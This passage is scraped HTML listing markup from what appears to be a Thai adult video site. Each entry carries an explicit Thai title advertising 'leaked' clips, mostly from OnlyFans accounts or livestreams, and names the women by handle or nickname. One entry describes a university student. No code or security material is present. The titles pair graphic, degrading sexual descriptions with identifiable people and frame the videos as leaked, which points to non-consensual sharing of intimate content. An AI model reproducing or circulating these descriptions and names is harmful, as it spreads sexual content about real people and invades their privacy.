<article data-video-uid="8" data-post-id="3250" class="loop-video thumb-block post-3250 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mackyykk tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1178 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-onlyfans-mackyykk-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b9%89%e0%b8%aa/" title="คลิปหลุด onlyfans mackyykk น้องแม็กกี้สาวหุ่นดีบางกรอบน่าเย็ด เย็ดกับแฟนอมควยเสียวสัสๆเลยอยากได้น้องมาเป็นเมียชิบหายหุ่นดีทีเด็ดเย็ดเก่ง">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห28-3.png" alt="คลิปหลุด onlyfans mackyykk น้องแม็กกี้สาวหุ่นดีบางกรอบน่าเย็ด เย็ดกับแฟนอมควยเสียวสัสๆเลยอยากได้น้องมาเป็นเมียชิบหายหุ่นดีทีเด็ดเย็ดเก่ง"></div>						<span class="views"><i class="fa fa-eye"></i> 42</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด onlyfans mackyykk น้องแม็กกี้สาวหุ่นดีบางกรอบน่าเย็ด เย็ดกับแฟนอมควยเสียวสัสๆเลยอยากได้น้องมาเป็นเมียชิบหายหุ่นดีทีเด็ดเย็ดเก่ง</span>
		</header>
	</a>
</article>

<article data-video-uid="9" data-post-id="3247" class="loop-video thumb-block post-3247 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idcxidk tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-1357 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-onlyfans-idcxidk-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%ad/" title="คลิปหลุด onlyfans idcxidk สาวบางกรอบรอยสักสวยตั้งกล้องถ่ายตัวเองเอาควยปลอมยัดรูตูด ซอยตูดตัวเองจนน้ำแตกเต็มรูตูดเสียวสัสๆเลย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห28-2.jpg" alt="คลิปหลุด onlyfans idcxidk สาวบางกรอบรอยสักสวยตั้งกล้องถ่ายตัวเองเอาควยปลอมยัดรูตูด ซอยตูดตัวเองจนน้ำแตกเต็มรูตูดเสียวสัสๆเลย"></div>						<span class="views"><i class="fa fa-eye"></i> 43</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุด onlyfans idcxidk สาวบางกรอบรอยสักสวยตั้งกล้องถ่ายตัวเองเอาควยปลอมยัดรูตูด ซอยตูดตัวเองจนน้ำแตกเต็มรูตูดเสียวสัสๆเลย</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="3244" class="loop-video thumb-block post-3244 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-panid69 tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b8%94%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%86-panid69-%e0%b8%aa%e0%b8%b2/" title="คลิปหลุดไลฟ์สดเด็ดๆ panid69 สาวอวบรอยสักมาโชว์เสียวแก้ผ้าโชว์หุ่นอย่างเด็ดร่อนเอวอย่างแจ่มแหวกขาเขี่ยหีช่วยตัวเองร้องเสียวลั่นห้อง">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/101-23.jpg" alt="คลิปหลุดไลฟ์สดเด็ดๆ panid69 สาวอวบรอยสักมาโชว์เสียวแก้ผ้าโชว์หุ่นอย่างเด็ดร่อนเอวอย่างแจ่มแหวกขาเขี่ยหีช่วยตัวเองร้องเสียวลั่นห้อง"></div>						<span class="views"><i class="fa fa-eye"></i> 62</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไลฟ์สดเด็ดๆ panid69 สาวอวบรอยสักมาโชว์เสียวแก้ผ้าโชว์หุ่นอย่างเด็ดร่อนเอวอย่างแจ่มแหวกขาเขี่ยหีช่วยตัวเองร้องเสียวลั่นห้อง</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="3241" class="loop-video thumb-block post-3241 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amiispink tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1245 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-857 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-amiispink-%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a1%e0%b8%b4/" title="คลิปหลุดOnlyfans amiispink เจ้าน้องเอมิ สาวนมใหญ่หุ่นโครตเด็ด ขย่มควยผัวคาชุดนอน ร่อนเอวอย่างแจ่มเย็ดแต่ละทีนมเด้งดีซอยหีจนเกือบแตกใน">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/102-23-1.jpg" alt="คลิปหลุดOnlyfans amiispink เจ้าน้องเอมิ สาวนมใหญ่หุ่นโครตเด็ด ขย่มควยผัวคาชุดนอน ร่อนเอวอย่างแจ่มเย็ดแต่ละทีนมเด้งดีซอยหีจนเกือบแตกใน"></div>						<span class="views"><i class="fa fa-eye"></i> 157</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans amiispink เจ้าน้องเอมิ สาวนมใหญ่หุ่นโครตเด็ด ขย่มควยผัวคาชุดนอน ร่อนเอวอย่างแจ่มเย็ดแต่ละทีนมเด้งดีซอยหีจนเกือบแตกใน</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="3238" class="loop-video thumb-block post-3238 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-idx-90534745 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1354 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b8%94-idx-90534745-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b9/" title="คลิปหลุดไลฟ์สด IDX-90534745 น้องยูริ สาวอวบไลฟ์สดโชว์เสียวแหวกขาเอาควยปลอมซอยหีอย่างเสียวต่อด้วยขย่ำนมโชว์นมอย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/103-23.jpg" alt="คลิปหลุดไลฟ์สด IDX-90534745 น้องยูริ สาวอวบไลฟ์สดโชว์เสียวแหวกขาเอาควยปลอมซอยหีอย่างเสียวต่อด้วยขย่ำนมโชว์นมอย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 30</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไลฟ์สด IDX-90534745 น้องยูริ สาวอวบไลฟ์สดโชว์เสียวแหวกขาเอาควยปลอมซอยหีอย่างเสียวต่อด้วยขย่ำนมโชว์นมอย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="13" data-post-id="3235" class="loop-video thumb-block post-3235 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-idx50564693 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-idx50564693-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88/" title="คลิปหลุด IDX50564693 นักศึกษาอยู่มหาลัยเงี่ยนจัด แม่งไลฟ์สดเดินเข้าห้องน้ำในมหาลัยเลยแล้วถอดทีละชิ้นนั่งเบ็ดหีอยากจับแม่งเย็ดคาหมาลัยเลย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห27-1.jpg" alt="คลิปหลุด IDX50564693 นักศึกษาอยู่มหาลัยเงี่ยนจัด แม่งไลฟ์สดเดินเข้าห้องน้ำในมหาลัยเลยแล้วถอดทีละชิ้นนั่งเบ็ดหีอยากจับแม่งเย็ดคาหมาลัยเลย"></div>						<span class="views"><i class="fa fa-eye"></i> 45</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด IDX50564693 นักศึกษาอยู่มหาลัยเงี่ยนจัด แม่งไลฟ์สดเดินเข้าห้องน้ำในมหาลัยเลยแล้วถอดทีละชิ้นนั่งเบ็ดหีอยากจับแม่งเย็ดคาหมาลัยเลย</span>
		</header>
	</a>
</article>

<article data-video-uid="14" data-post-id="3232" class="loop-video thumb-block post-3232 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1351 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%84%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%99%e0%b8%b1/" title="คลิปหลุด น้องแคทคนสวย นั่งช่วยตัวเองหน้าเก้าอี้ไลฟ์สดเบ็ดหีเอาควยปลอมยัดหีอย่างเสียวเลย อย่างชอบน้องคนนี้เลยแม่งน่าโดนเย็ดจริงๆหีอย่างสวยโคตรเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห27-2-1.jpg" alt="คลิปหลุด น้องแคทคนสวย นั่งช่วยตัวเองหน้าเก้าอี้ไลฟ์สดเบ็ดหีเอาควยปลอมยัดหีอย่างเสียวเลย อย่างชอบน้องคนนี้เลยแม่งน่าโดนเย็ดจริงๆหีอย่างสวยโคตรเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 65</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด น้องแคทคนสวย นั่งช่วยตัวเองหน้าเก้าอี้ไลฟ์สดเบ็ดหีเอาควยปลอมยัดหีอย่างเสียวเลย อย่างชอบน้องคนนี้เลยแม่งน่าโดนเย็ดจริงๆหีอย่างสวยโคตรเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="15" data-post-id="3229" class="loop-video thumb-block post-3229 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-fuji_chan-onlyfans-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b8%b9%e0%b8%88%e0%b8%b4%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7/" title="คลิปหลุด fuji_chan onlyfans น้องฟูจิคนสวยโดนfcจับเบรินหีเลียหีน้องคารถเลย ก่อนโดนจับเย็ดกระเด้าหีน้องคารถแบบนี้เสียวหีดีจริงๆ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห27-3.jpg" alt="คลิปหลุด fuji_chan onlyfans น้องฟูจิคนสวยโดนfcจับเบรินหีเลียหีน้องคารถเลย ก่อนโดนจับเย็ดกระเด้าหีน้องคารถแบบนี้เสียวหีดีจริงๆ"></div>						<span class="views"><i class="fa fa-eye"></i> 63</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด fuji_chan onlyfans น้องฟูจิคนสวยโดนfcจับเบรินหีเลียหีน้องคารถเลย ก่อนโดนจับเย็ดกระเด้าหีน้องคารถแบบนี้เสียวหีดีจริงๆ</span>
		</header>
	</a>
</article>

<article data-video-uid="16" data-post-id="3226" class="loop-video thumb-block post-3226 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a7%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%95/" title="คลิปหลุด น้องแว่นคนสวย ตั้งกล้องยั่วเย็ดเบ็ดหีช่วยตัวเอง อ้าหีเอานิ้วแหย่แบบนี้เอาควยจริงๆไปยัดหีน้องน่าจะเสียวกว่าเดิมแม่งน่าโดนตอกสดๆจริงๆ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห26-1.jpg" alt="คลิปหลุด น้องแว่นคนสวย ตั้งกล้องยั่วเย็ดเบ็ดหีช่วยตัวเอง อ้าหีเอานิ้วแหย่แบบนี้เอาควยจริงๆไปยัดหีน้องน่าจะเสียวกว่าเดิมแม่งน่าโดนตอกสดๆจริงๆ"></div>						<span class="views"><i class="fa fa-eye"></i> 105</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุด น้องแว่นคนสวย ตั้งกล้องยั่วเย็ดเบ็ดหีช่วยตัวเอง อ้าหีเอานิ้วแหย่แบบนี้เอาควยจริงๆไปยัดหีน้องน่าจะเสียวกว่าเดิมแม่งน่าโดนตอกสดๆจริงๆ</span>
		</header>
	</a>
</article>

<article data-video-uid="17" data-post-id="3223" class="loop-video thumb-block post-3223 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1285 tag-1268 tag-1350 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%b5-%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99/" title="คลิปหลุด น้องหยาหยี หุ่นดีทีเด็ดหน้าตาสวยร่านควยเหมือนกระหรี่ ยั่วเย็ดเบ็ดหีให้fcในกลุ่มลับดูอย่างเสียวเลย หุ่นอย่างแจ่มน้องแม่งโคตรน่าเย็ดสวยจัด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห26-2.jpg" alt="คลิปหลุด น้องหยาหยี หุ่นดีทีเด็ดหน้าตาสวยร่านควยเหมือนกระหรี่ ยั่วเย็ดเบ็ดหีให้fcในกลุ่มลับดูอย่างเสียวเลย หุ่นอย่างแจ่มน้องแม่งโคตรน่าเย็ดสวยจัด"></div>						<span class="views"><i class="fa fa-eye"></i> 52</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุด น้องหยาหยี หุ่นดีทีเด็ดหน้าตาสวยร่านควยเหมือนกระหรี่ ยั่วเย็ดเบ็ดหีให้fcในกลุ่มลับดูอย่างเสียวเลย หุ่นอย่างแจ่มน้องแม่งโคตรน่าเย็ดสวยจัด</span>
		</header>
	</a>
</article>

<article data-video-uid="18" data-post-id="3220" class="loop-video thumb-block post-3220 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1349 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b0%e0%b8%9e%e0%b8%b4%e0%b8%a1-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%a7/" title="คลิปหลุด น้องพะพิม สาวแว่นน่าเย็ดโดนแฟนฝรั่งจับตอกหีเย็ดสดโคตรเสียว น้องโดนซอยหีจนน้ำแตกคาหีเลยเย็ดเก่งหน้าตอนโดนเย็ดโคตรแจ่มดูแล้วเงี่ยน">
		<div class="post-thumbnail">
